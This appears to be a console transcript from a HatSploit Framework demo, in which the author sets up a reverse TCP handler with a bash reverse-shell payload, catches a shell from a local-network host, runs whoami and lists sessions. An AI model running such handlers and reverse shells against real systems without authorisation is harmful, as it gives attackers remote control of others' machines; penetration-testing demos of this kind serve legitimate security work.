 enty8080 — HatSploit Framework — hsf — 203×49
--=( HatSploit Framework 5.0.0
--==--=( Developed by EntySec (https://entysec.netlify.app/)
--=( 66 modules | 51 payloads | 2 plugins
HatSploit Tip: Type set PAYLOAD <number> to set payload by its number
(hsf)> use exploit/generic/handler/reverse_tcp
(hsf: exploit: Reverse TCP Handler)> set payload unix/generic/bash_reverse_tcp
[i] PAYLOAD ==> unix/generic/bash_reverse_tcp
(hsf: exploit: Reverse TCP Handler)> run
[*] Starting TCP listener on port 8888...
[*] Establishing connection (127.0.0.1:58682 -> 0.0.0.0:8888)...
[*] Sending command payload stage...
[*] Starting TCP listener on port 8888...
[*] Establishing connection (192.168.1.63:58683 -> 0.0.0.0:8888)...
[+] Shell session 0 opened at 2022-02-22 00:16:48 MSK!
[*] Interacting with session 0...
[i] Type quit to stop interaction.
whoami
enty8080
quit
[+] Exploit module completed!
(hsf: exploit: Reverse TCP Handler)> sessions -l
Opened Sessions:
ID Platform Architecture Type Host Port
-- -------- ------------ ---- ---- ----
0 unix generic shell 192.168.1.63 8888
(hsf: exploit: Reverse TCP Handler)>